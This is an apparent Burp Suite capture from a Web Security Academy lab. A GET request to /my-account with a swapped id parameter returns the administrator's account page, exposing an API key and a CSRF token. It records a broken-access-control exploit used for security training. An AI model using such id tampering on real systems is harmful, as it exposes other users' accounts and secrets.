 Request
Pretty Raw Hex
\n
1 GET /my-account?id=5e3a47aa-257d-4afb-b7d1-1231082194af HTTP/2
2 Host: 0a4c002f04d71a60856f543200b900e2.web-security-academy.net
3 Cookie: session=fND5F8WZLK047YlRKk6lTgN0ito8EuZ0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a4c002f04d71a60856f543200b900e2.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: administrator
</p>
59 <div>
Your API Key is: i8Wi9v0eAepI23nCQn3F4bidfyzzoE4f
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
uZBUkgKfcYR2U4JpVCPKsx7VCN3Pkg9n">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74